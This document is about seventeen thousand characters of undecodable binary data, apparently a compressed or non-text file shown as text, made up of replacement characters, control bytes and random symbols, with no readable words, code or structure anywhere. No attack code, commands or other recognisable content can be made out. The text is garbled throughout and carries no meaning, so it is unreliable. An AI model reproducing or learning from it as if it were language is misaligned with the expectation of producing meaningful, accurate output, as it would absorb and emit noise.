��j�`�5��B�A��r��)	�4�Xb �Z!�����t5�a�)���D��#�!�(DF=�lQ��x)�<�4��Xq�M��$?ęf���&A�B9��r�j�����W�}H$`cY6�BІ���b�d�0�1�_-�U��C�W�������X�3"u`<�!�x�#Aܽ(h\�K0-ȟ����EMg��@���E�N�!^��0N!������� "1�E��(�Bs-��`���r�d&���볕����ePe��pBX�F�RW���id	���ء�  ���;�� "l@cm��@��#A������<��Re42�:�сoғ�H��	"��^���k_k��V���`,�O�4��խ{��8` H���0N�5L�@GnL���B  ��ÙX��#��������̰8Vz���=Ɖ�S�3�J������B��6�{��$�Jt�2D�aHp�d�&�#�@�����z��{;:����T�9h�t��	NG<��,��p�%Zc���(��Y�z��ǵ&�!�ܚ"g�<��� �*�)��5Sn]*�ۃ�ͮ"��@�����yE�u��h2���>�Y	=�]�Ef'KaR:�!|ǕBc�^3���d�Q�\r���/�G|�
�pwV�4�	���@�C��$�����Vȱq��+vBf�	N@ )Mik�����.űLeCe�l̹� v��7হ��@F���g��TG`�:'�P~�f��\:�PvX��?�cݑ�;��K�I�x)�����S��M�xt��K�y�3.&mB�Y�8Ø���+��f�F�h ����cW�0H@�!��j���h�� ���*�3���*���H�7���>��yjd����@0x-����<aY�@���� t!�����t�[��6\�B��	lT'����e��@�c��ǨkUs�=�s�PW���lg�n{���Р� ?�k�&C�bU:C�H�B���������P�=��$8�䭉�h{�@�'�IB�Po�a� 	� F ���a)�IR��@z�$��2��@pr��\�&�X�Ɯ��06"!�	V���M~,ȲO� '
,��Z����a����ťd����������L����xeE�R�)�����, ��x���vn��b�Om��3<Kz���*�{���^���2��Ă"�{"Ͼ��t@�A��FJ"�&@��	�Au�*8�@�4J,@2@��	B�	ڀ�E�vn��\�xM(azM��KBu"|��� ,��~��>�`��t����`"� J�9����B��x�(B���d��1>�O&h��Ȋ�C+@�����xfb�A";c*�B*>B��b{�)��!�X�.:�+`�B��+��4�!�>�g>` D� $ ��'C� �^.Z��qـ� �t� +�pפx��bj�,�6��\G_�,� �����M6c7&gr$���6`"�
��d0,F���k6�2!�6 ��;�܆�<�W�����!�<E2p"V1<���b�>nB���A�Ch���:id�/���	X���Vb{,��vS��a� (]�'�� � �`A�*�q��"2��������$@ۀ �vN+��Ɩ�z����J	q�� � !��!�-- ��--�<M����� `G��.��%:*楞�OTI� "F`
�ˬk�����(W�+����a"����C���8ҝ�h�v�'@e2�#?�����6�!o�X�&Wb�f�G����J�� 7ˣ�I� Ҁ@�b�z0I�B�ة�ABa8 ��2
t@� M�R��0
y�!��_���nH�2Ƙ!���-���n���,�T"����a��s��.@0��.@�rC��c����-�F�+ED1�hf&0* � ,��;Z�v q`B+ҫJ�A^Ux��4�@�Gg� �i*D�XpE�iB��	�`�I}"� P� �6�2�t��mo�S�`�����*q.�2<�O<i����Ma�N��bc�^�=]'@u�ӑ>��Ǣ�.��P ���汆�tT��`TIRP��6 B}Ⱥ��2"@�,l��%!N&d�S|�T<� ��;X6Q�AU_�ݴB�,c ~�g��L�$;qH�vSX0�be��6 ��YA��-����@�����$C� ��!� ���2̴\�]���6c��u�䐔�!^� 6�"o����6�u`O���U?�3��� �!  �q6�9�#��� 	$ҠҴCv@�S' ���` �E,όb�eh�>6�y� AD�<J�e'�0e{O\6CI~�y��2�W}5i�t+�AEiv+��<�)��).4���!�� {���P.(��W; ��  6 	�M �tm��5��]��=ɎK�!�����5�Ri-� ��p�Օ�0sؤ`�c b F!Z`�`2�$��)S��S�����,ܡ}�D1&��:�T PzĩvI�Uǭ":�>裼�A���'~FU���3�26�]���ih�6�@�C�pD6 {Y%KO ހЁ%�Iz0J��k���0�`��� �" ~�~ߖ�����h,�b�
��n��!�o"� w>	���rb�.}�OG b���Q�$�V ��� @!�t`�� 
Z@t;�t���4��f���Fo�]n��pwǭD��&�����F���u�n�峐F��H���X��&K��� ��9��H�"@|�z�ċR�@J%:��!�@`��t�
��L�W~�r�nÏ��3�b�����U �=3fc�`c��W_u��O�P7Rh> ?#B�a!�Pm��O������o� ��Lx���#@��`�I6�h4e�Cz���3wx�j�k7�	+�TΩ)��'�B)'�'��2Dl���h��EC��I=*�� �a ����:�3��*�b|`�poY� 
x`�x 
�
"�
�V~�@�������7�����N^ǎu,:^7�^�!� �u`�5:P/9a ��B�� @�/r�� �`_u`�`�7�����L$��#P�d]���5�H"�Z���v��vo �!h�)dA��)��9�75=�z�����b�!8`A�"J�4�!�@�`2�N.*X�g�#V�!ʔ*u�
� ��;��`�±����+���&���KI�o��6^� ��2�E[��8�`�G`ꠠsBS�+�hƓ���-ٲ�2Z}*�P�1j*�%>�%�ku"��'�c��vwXh�
 ��+P��U���A��˹���(J��ɣ�&3�@��*=�z~R�� ����=켷g��؀қ��ܰ�[ ���ߖ� ���O�5�5o�n�q����ݓ�#��R���{q�? 
�d�Y<�;�FG�# >`����.r,@-�)�e ̄�#��cXH�"˗[��?PJTd��� a�wSdߨ�)�A��ˑ�*�:ܧ��Shػ�;�͵76�����:�!jH*d��]h����T��������
����D��ޠ��a��c�n��D����v��^�6��/��78@
��cRB-6�>�a�	���� '@�	6�
z���<������de�?�'X%�gwD%�U��
 `|�5c�$��x�޻���\��;��~*�v���^��y2���*��; |b4$�)�B�������,�|�	�����]o����mٳҩ�������7���Ӣ��@�M\�M� �c��p��� �"5�B����#����� �ڠJ7� �a�닮���H�G*�{Aց�� ��
@�b'�es�g�Ix������̵]�����[���o�>Ё� ��i�b8������ �A�k��`�@p����A\86:��Ţ��@e�C*!�8 ��7��x�0&���|��y�������p��6}����'Ҥ�|y��\tX���BPF��𵅕�t�B���E��e�t��J�ˆ�tl+֊4��x#�x�r��k<�q�Xn���@��֑C#x�+D��@�޺�֭�nAn��]3��[nm�nk��Z�n5?��@�ɇ4G�aC���rÌ���e ƚxA��	ZV8�ar��A���ƍ�q���?*L����?���?0�t�?5��C�G!�N5��N>%u�SL�FO=E�Va�V{A�Gm���hPD�A+��D[�pA�\t���PX``���`��#b���d�p�8��v
50A�ă����@8���8�[B�8ǎf����n��֍9��q�Ĝ@�q�M^��Р�,�͢���]�	�Y��wk�p��DX�|Ht��G��~ 9�V[)���K/�PM��CMM%X�*�d�Q1a�S�6�J%q�Ux��'~�hHp�]�e�H����%׎^�;�@B��W2�1X<����8�5��:ܠ��SR�%gא���)&Zh��j�A�l���m��vM6�	\y���q��&'�5	j��j�M�=
��C8W\��5ԀC�tЩ8��z ��Q|���m��_LN(@Dp�3�޺S�@�DTPKu!�+���J!�r@�A�A���i��Z]}�� �^���<�A�|��Ŋ*Z��`�,1N<N֫/:_�\�O]����X����A	�m�K������],g��������y�^Ch �27�-ZF�c|ez���e��?C@�N�4X��������	0��'E��1Q}��C�T��nm ��+E��N�$U.�M� r��b�?�r�`���� �� -�zKv8��e/>��t��AE2�@:�A��@�IOj�u�&,�3�@�;n���`Q� �:��F2�@�@��\l��Ɇ���s�LO��q@֜KQ�-��F0�Ly��M�nv)�8"�`���,�M$���H����g���bB�g�~�PPSn��-e)J���W�d��#A )�@@feE+^��S�����ʌjH]��K8ࣾ�]*bC4���=ix���u,s,m� ��:(` ��$�y��;��mh�Pܘi'Eّ�O!���� @�Qa�N:2��t�4Ôxʨ;b����Y���feD{�O}<�����#i:D�;���{�[����@%���PR��`E� �C��KZ2�`E�(��s��P8���F�I�P���`�(]f	������Ks�ceZ�2_&d�k1�1@��|��;\6	/c�!�q���i�kg���E�A���)qd��NxT�S��Q<ȉ	x�(�tl�Ya�|.Y� T|"��,����o*�ӁE�6�Y*m"-�5`����3	���C�+�cU��L�pFʩN[��0�h ���P��A�t�o��H1nQ�Zٕ�T�lT�M�  ����H ����ArC�%r������z��`q��"7`F賈��s�Hb(��!FBX#<ż#A( �C��@�hN3IeY�4�	h��J��`���p��.����d��-[����$���$&1��f�.�GȆk��]� tPb$��zI�^�k�ZemXQ�$����qxT��pf3��n�ds��l	]�l�<e���h�Z�Tŷ�Yvg4Nƺ�UH/YfC_�GO�^�6㔪C��ro^Cc۽���粰5UI�x�|d*�u�*}���F895��E)�:
��R����#��bҕ�Xa0�b�O�q�a
S	� *)}���@��
j�VT$B�C�[��~i)�d��q�vU�p��:o��f���9KѽtJ+�ܪh�y�@�'6��Аb�>i��A�	l5e�x$6���A#�|�i�	�݂4�s����(@�3������@m�<#ŧMJ�")���!��l�o$�0x�:8�?沁(�M,�7��^E���,��`I�6l ��T����6C�{�Br���\�so���DψUjvl]"6���~�i�oď���,3�����R��0��E�k=�ho���6��JyL·���G�n�� .�жp�-%��=����حdQ.d�[;�-�-�LZt��,�4r�`#�E��V���d�0h/�vn��\�@�Ue�,l�2w��K�� s"��]��s�V\"{��svܔg�EG�m`�p	we�p�'`&X�C�)܁l�y y�Xa�"G	[#�P�Y�c#�Qb�J�D5�=o�
F�6�HP�HI��0tG��T[:�4F�9B#�A5n�Ah{�9h�l�tO�>v"׶@ʔ�b�b�9��N��''�1g�ptwMHX��qRg��:�ׄ�NQpf��� �W�@1�O�@�(�R�g��t�!����e[q��Vru4ICG5)�>��>�@�N��&s�6H;��@6�"������`��4�tI�@�p@@`~3.ַ@V�%��l8��}b�*"�c�`7@"aKm�.�熼t`b���i�쐇vȏ�r�1�X�߄M�N �;�Q�~Јl��d�(x�cqfX9�y�q� TFN F��rD�P2fr�Xm qo!��G��D��J��@0El675@�_�fSR��J�3���Zc�� �E}?+�e�9{���_U�� v_7�DiP8�8Y�7�f��/�XQ;y8��gqr�DsWg�ǏXg��h�PF���P��l�l	0< ��4o8(����X�2��Ǔ'� �u�A,ي(�G���G��J����9�R�nA�+��x|�F�4��Y�	;�	�tA�#d}�7���N��a�(K �;���\�h���rv�ɅK0���}�q���ğN�V��u'��!��Vft�w�9�x�)�0yX�a���y��O��W����טfD1�O��F�3�m���*9(����41����!���e����6H�� H�c5��6������z�uR����@A�	��	�H�\S�~	�9pY��k���2{^v��3�S$yBs��'0��^��o�p�@q�~�:3w���M٤�!��-#)��@ ��"��@1��2�9(����i���2� �2� �@0���-3*�	%j�r�NSm,����>��6��D�
�F�X��& ��N��[Q�i�5@VZ�Y1:p�2%8`Zegו��K3<;���F *�V�;%iHg����r^��f����^�A�juow���~�'	�O.��Id@鰁��y8��ġI��*�N3����ٮ��xK@S��Hr��42.7�Yf����ʓ9��0 gs��Yv����Oڒ(xI��ӈ�;�tF0��\p�W�Y6����q�]`��@�{�I�jm�Sj�e���"|����o�e�a��^|w��M�x�[F���	����r�p��Q�렏6����R�X����2�*� ]���
^ T2ۢ'e�
��(�*GS>#Wb����;�@���|a��Vr���8YɇPis�JG �v@�UilD <��D���hBlxB��~�_�v�US-@"��%���'D/���|�u'��)���x�:kxx�٘�)�� �@���;<�*���bq�ۘ�[��`!�\ԓ��H�?p ���5�4�P�SmՖ 1��fٛ8��@�D�.E�u*MʜJI�Ǉ6�TTk���zF|�Q��P�J�l�{3U��ã���dz�S:`��inq�~�RF�ħ�ŧx�nǑV�xz�M��V�jǕ3e� ܠ�)����)flƓ�x�tǦ:�$�(q�� N�m0��r<�Jz#ܴ(�o������=�1����É|֚P̘P����NC8.�[�)SA  S�{"��l�}N��u��@n�*h�������@Un�e�<��h���e&��2NV$E�+��e��U��1� ��W`�2�A1k�c`�%�1�Ȕ�Ț)i�$�@�1�P�"�����P��Y4��=ۛ�IB0�
��E7�1A��,cI��K7�^P�yq�Mǖ�\v�"��S�(7F뺮μ;um���<�@/�J3ƱVwBxht3�a1�Vǃ7����*�`dL���/�p!�w<��̱$��5��;��$�`0T��"W�6��u��eY�;	��@������:��	˱l�xسz.�ty����aTY>f7N�;e0��l��0� �PŘ�2)�2�̀{A8VF�a,�rk)����gp��ڀM#:�����`��� ���.<g���a-�� ��)�#��y�_=��
��x�v���ʳ4X���5L��$cFw�׊RG(�'5�D�@������y};�J=fa�=��|�6-�/1�(Ƀ�ԣ��pb'��ԉ�ҳ��{΁wN33�ۃ�^��#���  ��Nܱ�1y,S֙X�<�m�2:���`P@M�R/���2���A�I���}�6h���ש���ʌ�k�eR��k�G��v�Y���b a����# ���O`	3� ڪ3�����3`��2�p���Yv��f�Cp�q3��A3�vx�+��J<�A(�W+nL����_��$[F�0���������K�b7�k�O�q�#w#a�A�IN�<���]�BZ�C�ʤ�
���m��Ǵ7r�l)��mXiP�.�j�.�
��y���(�����M�+�"i{�0��p�hB�`�NO��&�1��3SO��Z{������x��x<1�p(���z�<���I�)�
����� i���SC�� �\����~�x�����p�3��R�R���Ҹ>�nR����}.K'S�t=�1q8o�aY�U,/`��	����p���)���P@^ U�"{5��zOC �{PR��� ������K�2e�q�O��aq�-
��+>��J��S�� ,� ��1n�g�:= �(�1���Iފ���4����|���?�S���ѝ��1 a?���GS�-}<�c.����Z�c��W/ژ�	L�����D��S���&=�3O <����� e K0hPp�����/O��k�LƄ��V\�a< Q�X�ܸ�+��P��n�:�v�Έݺ�#�0�xm��mȿ�q������0 !�2����MK���qR��^D�Q0�J+R.�p��Ө���z��S������C!� ��IV������E+V$H@�!]�x}�u�[R���	.S2S�Čw@8�/l��m#!ݒu�yRf	<47&��a��j�7ؤ�r��#4�͛7d^�u%9l '.��xKJ>Fǭ��̙_$vQ�9��u��/{6��K'9!��*��������9U恝9�+�9�'|����G(��X꟥4Xj���
!���
B��R�B���!O�2+C����,t� ���
�d� ���+q��F�:8����md�k�Ѳ6�`���-�%N��(�!�(ڀ ��nh!�?��r(�<͑	�`r�zk��g$��#�<������0��"s�k��c:���K��f��!)��1�.�AB>7ރ�Ӝ����B�@�Rb(�:J
4 �����&��jp��:���"�(�'�<̐ ,Ё��r�i�`�.�􊇜�l�a���8��h t�sN��I�
8�H	�Y�n� �,�����$8��a1Z��e�m�.��Ac)֑�	������$��� n���P�b�;v\��P�8r�I�i !nx�'�<��=.6�I��>?�d�)@TU�_U�)YiU�A��Rȩ\�&V2�$�`A�0ĳ�`6D���KE���+Ə�,#r2,1q��ĸ9wΓ����ˎ|ъ?J���.� ���R�������#�����& �ʃ�/�@�1���ϓUn`O<'�&�����ϗ�D�9�d�'�k5�q��g�~���/��q5|Qi��T�T=���bE�w��k���ʅ�C<�D��"������(b���^NB���(��U8b�kpy��l�qxaGj���� V��<'��a�]����}Iˈ�FpB(�fxG:��wă$"����S�<Ce�i�v^Ɲ�/�xB�t�#$i�"#Q�?��	��%H8Z�΀���>�AK>�%p @���?�*V0%+]�
B��[u�*�"�B��O��,lQ�в,�8�DS�����"fHʁ`�12����(�a.S�$1l� FȬ����`���AP��� b��
�,]�<��y��Ќ���%0P0�H��N�E�a�P�`Ed�s�Oi@ϸ!��!wR'6��\J!?��Ƨ����H[K�*�U�
k��� �+��
l��h�B���m�$��7�P_���"'��c�Q׹���r��9!s���G���60�A����B!�q�B��Q0DXذ,�˘�4Qf#@���$��a���Ni@��;���;3�N9����l"Xle Xt@O��:v����h�B�SR-�%׃�;5V��~��C4هB�
���n2�K��iK$�򏵠e�H��"�q2=B��,H������)���T��v;�� �PK~e.�BU����V�tI���E���<ZԢw��(u��R�=]�"=��5�!Eꌓ3�<\VV����?�H��
���T˽9'n �Q4`��j)^��?�ƫ�HH�\�l��`��Er�f��=Ѹ���ҲB�􂆭�c	<�f6M��ce1�*�G�U.gN�؀�+ܟ�A`S����T�m.�#&t�U�*��]��^��%T�$�^F�˲'�K;�y����p>yCh z�'�g����7B�8�H��Kv">�ύ�&B���*eM)
$�IK:*���!)QKQ���PY>�H��Y�� �0)/��ȓ�Tn1h���쮦|��r\���m��1���q����\+!��n�%d���$�� ��ly�š�5}VS=m�ӑ�9�Q�k/;1{�Z��M,�$�`Ý�[qH �+��?m����;	�M`�>"AYD���-����}��*��M�,�DA�Sbu���m	��|���sr��n�U�6�Nt`:s�@�
��OX��V�����8�V*� ����Q�Рeѫ/-G��*X���|e�0�9$��*����z���p#�`ҁ�9�{�����h7@&H�B�F�h��=P�r���)���B0��CVH�FȐǇ��O��-1j!�be`��ap�ۘ���1�#��ݓq�Y΀�a��Nwv����d�� Iƶ0{�de�]��]�ő�s�g���Ǽ�@Qg�RB����!j��q`�vkQ<�HWr)$��=
�8j������	�ȣ��>�0	�4*�4A�8ͻ�Zᚰ�00���:-�0�k�y0;��"/]�=<!�G�==aA�+ޚ�!@.��a#�b[�8��s���A�.X��Z21������ -�⨦�H�m��ѻ(Z�?	���y��z�l�"<��8�`�A��8��R����C�6���,�x	Nq�p�>j�4�<	�8�	����p$X��谷�1Tk�)Q��"�����UB�x�d-|�Q���p��V >> �����!4� l:��ABfc.�O�A�+X�͠��䓜3/�Ó�é��)r��Y�?Y+�PCsXh�v#H��KQ�?ç�8�4l���M�#W�<�0[�ۼ�����H�`��d�ʐӳ$���h�����a��-�9/-�}���9pY'�0Ѓ�����!L�dS�����E�F[,6b��6����qX�����9�<ɓ�{?��� ��{7��FmȎn�?9k�'+� q�3���Q�\Y#OI<\��xR�Çc�[pD���L�G	�#Bt���K	�F"=��IB0�gY�d�ɖK���1��4����T\���V��`6>��Z� ¦B�B���eK6[�IpB�k�40��B��㓞�3���j�xk�rb�r�Bw�,�{�����ޘ'6"78�Ú��4L��ۏ��GG�����xK�;�E��Bt��>35e�!�I�ľ���$+@ B)�H	Z�8{"'j"�l������! ( >b��a<��K��2g�%#g3�a�'\�����˖#�P����M�X���X�6S?�ӎ�A�5CvC��i�Іyx�uJ���������C7p�5���8���[ �"ϰ��̉	Լ\q�~����O�8��˶�D�;��l����%�8Ar��Ji\�T�������u� a�E�+��;�8H2e._J�8XT]�I��!�'��Ȧ��1��3�X�+�Fy�F� U���vÓ! Ija�<���t������~��;KR`
��K�RI�Rk���қ 
�(��JӁF�$�!�J:��i��4��\9�[�,E:J;5�\KA��@�V ���O������SBC�W���k�6-�]���1�TH�t�H}��4��*��t?�4�;eSʀ|�ʋ(	rH���8r����MA8<K�,�p�)����U�V�T����a�R��	����F�	�� ��A�� r1�uȱ1�3:m��2�83�k� >%: ��SF]>y5Ch4���K���Т~���1*	yR�nB/��u���[�/|X�C ��4�Te��(�xb�J�D.ؿōգq΁��K��	�l˕�ܙ���\�(V�(֕-��
����ِh��Q��H5�xc��Ӗx�āڥ}����>!��BJ���s��t5�u%T��1�ZDU�P�	�:1���P 0�*�I���Բ�	/"�np��e3���l�Q3d?w���t����&�X��{R<u\�|��v��?�\�kٙ�@`��*�,�,_5Vʫ�̋��8=`5��@�[��i�оtx�qh9�H�����hl�(����lhaCP���O�B}PCm�N*W@�p�iSW`�]��b����+�Ȧ+��ݹ��S;���d��[��Q�h_3t�1~�뀺���#� ��_`��ݔ8�N��M�\��<�<`�\Нى]�䰡������83-1�RӬ�rӑI���]�[�h��꓅�_�Ѷ@ �Pz��>b���v�05@1�i�eC�aB5�bk4���.vR����}���T}����.F���pj_��j��b�㼳�xS�� uܙ�'����M�s�*�N�Uu�\u����\��\�t�5
EF�Њ$a��3 2��0�1��8+ع����k�� �z�)8�@��ZC5�ue�d�5�e��᢫�ȋoȖ� �8�-՞���V;q��,�[���b�������#��X�PNJA7�'6�������3b�(�э��V��jk�cC4VԵ��K�D�S�����>+a�J���~?�N�^��3p�:b��Z���Z��eC��J���A*%|�80 #���l1L�-h��2_�C+�`f �&������N����#�G!a���9r�ȧ��>�ݮc��dB�jIkgҍ�w.0I�#���� �F�g��G�1Z[�ջ�e��E�'H����dt←���C�.���l�-��^Q����e�w��.h��p�'��J�T,���ĩ���-F����}��[�}p�%�c�s #)ձ�u��@#�������ى���:�\Li`�Ɖ��d���eY��G�Ӑ|�(�1��ݸPS��>P�1���n�d�x/pbf/�T���k�������U��}��U<PX��� ��:&K��oȋ���^�5�h��M�q����V�W_��iU��9'Ȁ��"<������qf	7,� R�Ή_]��	�����Ǘ��b�q�9�hEf)�XL��}�p;Z�"�=ٓ���r2���.N�u����l���q�AX�a�o�B�f�_�!b���jId��J	�4�C�Ж>�uA؋������p��s�`���-�i����;M��"�1ʃW���t��j�,��nd��A&���B&nEb�}�`�0$ �Zk&�m���n�>�4{����?��Mv�q�	x7Vvz��h���.s%,���n�Ԙ6�E���p��v��Cg"��۹S;=?��Evt�Fm�X��"��SEgt途li�bR�r>����O�j����v�Ϊ~`� 
H���񂋚���!��־g�*�A�q��h�i&���i���4#�.��ʆP8�P�[�oCE���rm��(PY��3Q�Z~��^`�Y�I�I��b"4�J��l�f�/L�=�������sw�F��6pv Ջ�r����'6�?�g�6�q^�bUD��~B�~����j(�+�j�<�0��Fu�A�e%��@�#�:���t\������lݲ��Ǝ�?�(��p�A��
lp�Z$@VZ�ˊ8O�'����Z����F'@���C��=��h�
�t��%�t\���4�M�5mT�eӦ����)@V�I�\"Ȇ@��k�
�F,C<�׸aDG�.?N�t#���H�,X�_��O�y�@ɏa  �?�0"�����h*�����`�xy�ϋk/�m����e�!����!ݻ%M�qsJl࿨���w-����ԊH��ݨ�ܸɠ+N�2i�!�b����OM1bN�  ��?'���z�@�@Gu0�?�4�c�%T]V'1��up�`��VBo��N7t7d� A�$�M{��c'%V����bn A�np��&@���Y����?T9㌚	  ��Cl�x[m��F�l��P@��?V���;�,�Tr�,�\7`$UB�e�UWO8QW]tЊ�F�(�H�tq�!���$�!@�w�L @'V�t�}b�P�?����?K$����ť��M�Wp)�;O��Z��V����5�,��\lģb7C`4R���X�����c���c�}�J^�do�4�5�{`��s�I��Zl_�F�'\�&'7qq65�S,>f�t��yPtf��="�w�eԜ��`�5_,���@1�0 �L��N��`@���8���T�'%��U��6���֠��5,�q�V6R'=��v�F=�N<��|#А3f�7�%.�d7Z�o�.n��g��V`���h�Y�O]�K�@�ᆛ�d��ojB������q��(U\K�0uO���dYh;b�P�ٌ���4�I-+ta|0�ԓO���˝�tC��C)�*#���;��Ԭ���s�A,�[�Dݳu��lY��n��51�3�I��@zH������Cb;"&�?AV�m�)R��ę(	�~�Z��,�$�1ܖ��Da��?Z`��	$
Z:N��8� X9�A�W��<�+�!��J4�q���>�� �G>=U�� �� 7����R�CCQ��ͪ9��?����I:�XKt�V>�8�OxB��f���j�rև��c����8��)F1�����#�͐�����v2u3h�u�+�Mp���I�U&K��L�i��X���9vj��Hd1�,���Ff�(鐑���CD�T'�	}��Ls'V� p��@�T�$м�	�AvZ�E:���D�Gi��P6��@��,g1�ZB�5��`��؀�\��$��W�>*�:(�e>�$�@�n���6��Ko0��?�8OX�_��җ�8��`�G���7��)=��S���9����uĩF^h ����".�$F�Ij���٧�	�1���D��y�̆W�����Q���9E�y؇�9Ψ�*-��Z�֮(��7N��|�-Yǋb�Gl���?~a#l�0@0�� i$D
�HG"�d07��2��
�?�Q~�f_���(G�����#�q ���I��T�Eԫ�1�ᕟ���l�v����ڕ�T�Ô�԰�%���N�A�� Hy�������jD�^�9����XQ�9ϒ��!ͬ�A_]���L�789��[�-d�<�#(���� 9#'�IJ��j(:���_���8yAB��j*iQd�m>�f��L��b�*�B�`�[���p�@Y�����>@n*(f]fbj��1Iu]�Y���I�����i T1o���^�&�-SԱ�91duy wB��a�a��Y��Ҩ����� " T"-�3G:dg���$�3U�d��.)i�������D܈tM�9،@��I�.�a�yk:5��x�̙�Xu�����]��R�jݔBו�3!`�	�c/�,�N13�|`C��5�|��T �z�w���2�)-�����ql#̪�<���rCA	����Þ�l�Qau�?+O���L��H7�Ѝ�۸ <
��'	���֜D����A�YF�˝��,��,4�
z/�4�Pe w�FGD��.t>]����!����AJ�1�a��5�:�&�B/�R��*q)���CQS붥��贳j���R�E��� H�^���v�Dτ1;a��LJ2��B��r�0��ۂ�%IE�$�p�8:ZJO\>�HI"��
d9s2��Gd���z۞Z�[�tܜ����ŬO6k]��7��Nt3p\?�Ous��R�!UPPm�wg9�z_?_�y�v�DfcԸݧ��E�(�!-�ܩ�����=�S��`���,�� s3���&Y�!����)Iа��H�g�}�k,�k��m��8�(]]eD���\�L�ɝĄ[�d��
��J�J(�R����(<�L`��8���G�DS�|Ȉ|P:�A<0S�Њ�����N�u�{��:�������E,K���
aA4���]��H���cV٘ݝ)q^�%ݸ��`�B���5�eI��X�f���l �hyn�	 ��	�H\|���|y�y�ԅ��Tt���x����^�4�}���}�� ���`A
H��@�|P�]�L��~�����[唘є��7@8L�LK]mܩ��� �>���	D�!��D��	������B��l�I�?�`,Ԃe� �ĝiltIh	��Ň@�Tp�Iq�_9K�0�A,���(K����Ȕ���F� �PSPԇ�1�����p�7�C�݀�`A�����`II@��`�8�?������;EH�pw�W7y�oq�<�	F,KzW�؝T��Hb���@�h�6�M@%���O.I#MR�\R:f��������F��=�_�H[�]A!xT�7i��lD��0D�`\�J�m�|C9 X�(*��\WD���� X�p�I6�HN�L�e��ڇD�䒲|��E8AZ��@�U���`����Aٔ�m��	�%� q�F>� ���h���QX7��cMV�C^k0�@��lP�Hpo�I+�� L]M�ʹ�L=LV�����]�] �F�y�D�0m�]������ �;8���(�'jA6kerLޜ8�?��Y�����ԍ=�X��}=AO�%P�:d��2"��Q
%Bq���]���I\����-�!�� �y�����Ն ��H�I�X<��t�y���
L�Z-Ւ��0^�K}�G��0	D���Yd��Ħ�Z:��;L@�N@@���|t� A�g����LS�^h&�L�/z�a�E/��i�:���q�Fp]m�*����?�h�E��olF���cl��!	� 9�#�߽��(i��ml wʇk�F��A���`� a�����
��!2�7�gB�C0�yW�����N��� �� ��?��7L��G�buq� �X�I�����J1��K���Q�LM`B��
.�&1�S!��I�s��m	���m2#�%��h�������	��ꌰ˫��7�9>��,�kl��igk,i��F�I��d���IJ%���t�xA�HFD��%�8�K�x ̕J؞�u�_��@�M� &#��?��I� Vu֙����`:�C<(E�����]�R\��8L>�~(^t :�B���.�ҝĎ���cP,�l!��p�����(�"5T����h8*P历t��@D��@���Wr��rg�D�������J��I�9L1�w\��J�@�5(�yDbp�JD���bHOvAկmL�2�+<S5��G���k+r�RH�\TaX�����X�u��>�K:K7����V|��5�ș��Q�ћ�|��8/-�vB|�����_��ܽ���!ˮ�l�������lx����,��o�ޯXኡ��iVjr�.�p���/��G�UC������j�z-|d�� �b�	��즍�q�nϘ'��Jz~�F\�uX�0�n��� GTi�A7��0�^�����j�
�����m�_� p�]���~�����*T�!"Q"�'��Iĕ	w:�m�0Z���r�r�"������цTp��/�%:&!p����ku!h������)4]/�
��6N�~�5���>ErĖ��O��?!8�C~����:��N�BX������?��H�P��������m����1��1˳8� �K�!��ˑ^'�Lv�nRbX9N�� ,A��?���	�dN�0v1<�\:��0���V-+� ɠ׮�X��zçDT��B�D��J�q�	��m]}��_�>��<a���5�.3�4' ,��UWp��4�7�L2�*aA٬�9���1I�@��hCA�� �<Pg� "<�qm��h���fp����+H��<_-A�&k?��~���yv �J�B
%��I���N1�2�I 9�kN�tuUC@ 1^�Xxs03�ښ�O�gP;�i�8�7,A�B�CG��V��� -7/j���Ȉۙ�����Ȃ��uYo��4�߱uw�4T��c �hEZ��kpg�p�M� ��;P3yz1��0݊�&
?�c�9�@�G��u��e��?T�(b�G�+Q ��u�l�I�"	��v��Q�Cq���*El; ��0�~(�� ��;��N���<��}es��[��4$�@wèH����}��C,�1�+���w�3r�pֽd��HÁ���7A��._CA�B��8�o/��v�6v���T�,]�m���;����H�R�N08�� BJ����ID�(�i:�0A��xZy�6�Zt��r�%7�3����̌�)�@����cD���8�F��h2�otO��ĝ|��:�w(�wk%ɒ�I,�c����_�s�giX��0a�"ۡ'�y(eP�zЯ-�`7�:���^�:1<�\�E�U538|����S��_/H� �G�tJJ1bڲh����;�q8�I���_�<��-:ػ�6����%�C4�Ü�z�*�ŞtU3봱�It�:�F��I�����@��@ �@���X��=�</=���3H�?FxI"���|���n<�I9晗���@�����%w@5'G�Z��[t5�=l�H ���K$��_�}ːl�YAK{-x�\�1\�p�A���ۋ�-_Ui��Qv�A6�A�����@A5�V��� j��(�쏞�1�-���@({(��<�,6v����ݴ����j�i�^�"������4Ѭ�I����n�Rt@}�z5��ڿ�c�8p�	<��+��q�'~'���"�LJQ+=#l
@`�WmĈA���g!���l��	�e����}�6r]�uࡹ��ݞy*'Ĝp��l�e�S���t��)�ۿC&U�P����(\��_¤6��!��dH����R�g�@[�,Z�j�r	�ԓK��p��,D�t��@�(qZ@�cE��,R�L��!%;�+C��ʟ?~\9�hZp��B�T�%���B���4�ܑK7��n+����'ʿ����0��C�P��hc%�w��-!�Qd�q%�ż1s��Ǝ!Dl����nC��˦��ФH;@G��iA����!�� �V0�� $$d�j�EÒ���x#���R��N<1��:�D�8C!#dT��.��G� �+)O�2+/��y�O����¢
�`l�%F����:�l�%�	�K� o�w&h���Ĉ�"� �(FHN�ҍ7F&pD4��	  ��t�m�נ{c #(��:�&��
6$� #�"�l�Ɓ�$�dj�=��B�l����v�G�k�qլk�	�<�@= �0 ��j�<Z0���dp�"�DL�,J����\T�,���`ͅ,�ǓsLjH���.�W#�h-�(z�����[b��ށ'�2�����"�l�x2���68u0���m�b�'�(p��@{CC�o��������� �x#��Q�,ph�H��b�t0/2���I��ԃ�+��@����1��Q-��n�h��.�i�4\A�P�#*���Q�j��իP����"�ڳ�-"��vk�0�U�<�+�q7x��H���#�0@�	�#� �i�w�H��	
��<�����h�<��A6%�-��j��j�=��BF�w�q�@����@�.�=ޠB �B�F�b��l�"���g�u�D�
